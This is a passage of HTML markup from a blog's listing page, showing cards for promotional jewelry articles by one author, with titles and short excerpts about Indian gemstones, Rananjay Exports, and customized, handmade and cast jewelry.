				<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable-2/" class="heading-title-link">
					Gemstones From India Are So Affordable				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable-2/" class="screen-reader-link">
			The tradition of gemstones here is as old as the beginning of civilization itself. For generations, the heritage of ancestral wisdom of gemstones has been passed on to the next generation and that is how India has preserved a rich tradition of gemstones jewelry, and manufacturing, that can not be found in books. The gemstone [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fgemstones-from-india-are-so-affordable-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172553">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172749 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="ranan" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/ranan.jpg" class="skip-lazy wp-post-image" alt="ranan" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/ranan.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/ranan-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-2/" class="heading-title-link">
					Rananjay Exports is One of The Best Jewelry Brand, Why?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-2/" class="screen-reader-link">
			In the world of jewelry, Rananjay Exports has come up as a true pioneer, reconsidering industry standards through its dedication to quality, craftsmanship, and innovation. As one of the best jewelry brands globally, Rananjay Exports stands as an evidence to its position as a Wholesale Jewelry Manufacturer from India, specializing in sterling silver and gemstone [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Frananjay-exports-is-one-of-the-best-jewelry-brand-why-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172749">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172664 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/benefits-of-customized-jewelry-the-ultimate-guide/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cus" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/cus-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/cus-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/cus.jpg" class="skip-lazy wp-post-image" alt="cus" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/cus.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/cus-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/benefits-of-customized-jewelry-the-ultimate-guide/" class="heading-title-link">
					Benefits Of Customized Jewelry &#8211; The Ultimate Guide				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/benefits-of-customized-jewelry-the-ultimate-guide/" class="screen-reader-link">
			Customized Jewelry transcends the boundaries of standardized, mass-produced pieces. It allows individuals to create designs that harmonize seamlessly with their unique style and personality. Every person is distinct, and personalized Jewelry becomes an extension of their identity, reflecting their tastes, experiences, and values. At the heart of customized Jewelry thrives the labor of skilled artisans, who pay [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbenefits-of-customized-jewelry-the-ultimate-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172664">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172610 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="facts" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/facts-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/facts-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/facts.jpg" class="skip-lazy wp-post-image" alt="facts" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/facts.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/facts-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry/" class="heading-title-link">
					Facts You Don&#8217;t Know About Handmade Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry/" class="screen-reader-link">
			Handmade jewelry has a certain allure about it. Handmade goods, whether they be clothes, cosmetics, or jewelry, have a special quality and sentimental worth. One such spark that turns commonplace items into works of jewelry art is Handmade Jewelry. Wearing the jewelry would improve more than just your looks. Because there is a variety of [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffacts-you-dont-know-about-handmade-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172610">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172625 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/fine-processing-secret-of-casting-jewelry-for-unique-creations-liquid-metal-artistry-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="fine" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/fine-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/fine-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/fine.jpg" class="skip-lazy wp-post-image" alt="fine" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/fine.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/fine-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/fine-processing-secret-of-casting-jewelry-for-unique-creations-liquid-metal-artistry-2/" class="heading-title-link">
					Fine Processing Secret of Casting Jewelry for Unique Creations &#8211; Liquid Metal Artistry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/fine-processing-secret-of-casting-jewelry-for-unique-creations-liquid-metal-artistry-2/" class="screen-reader-link">
			Artistry with casting can&#8217;t be taken as a simple button punching job though it delivers thousands of Designer Jewelry mixing and matching with maded moulds. well there is a lot to place off the real scene behind the successful shimmering glazed line of Unique creations. Let us just give it big high five by adorning [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffine-processing-secret-of-casting-jewelry-for-unique-creations-liquid-metal-artistry-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172625">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172808 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="craft" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/craft-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/craft-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/craft.jpg" class="skip-lazy wp-post-image" alt="craft" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/craft.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/craft-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice-2/" class="heading-title-link">
					How to Customize Jewelry With The Design of Your Choice?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice-2/" class="screen-reader-link">
			The customizing process may be exciting and satisfying, whether you&#8217;re trying to create a unique engagement ring, a special present, or simply want to treat yourself to a unique accessory. The process of creating customized jewelry is covered in this note, along with the factors to take into account at each stage. It&#8217;s crucial to have a [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-customize-jewelry-with-the-design-of-your-choice-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172808">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172966 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="your" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/your-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/your-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/your.jpg" class="skip-lazy wp-post-image" alt="your" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/your.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/your-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide-2/" class="heading-title-link">
					Designer Jewelry Tips &amp; Ideas – A Comprehensive Guide				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide-2/" class="screen-reader-link">
			Jewelry has been an image of adornment and self-expression for a really long time. Yet, in present times designer jewelry is something beyond adornment; a type of workmanship permits people to communicate their one-of-a-kind style and character, it generally holds a unique spot, joining creativity and craftsmanship. Whether you&#8217;re a jewelry aficionado, a designer, or [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdesigner-jewelry-tips-ideas-a-comprehensive-guide-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172966">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173070 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-lost-wax-process-important-historical-techniques-2/">
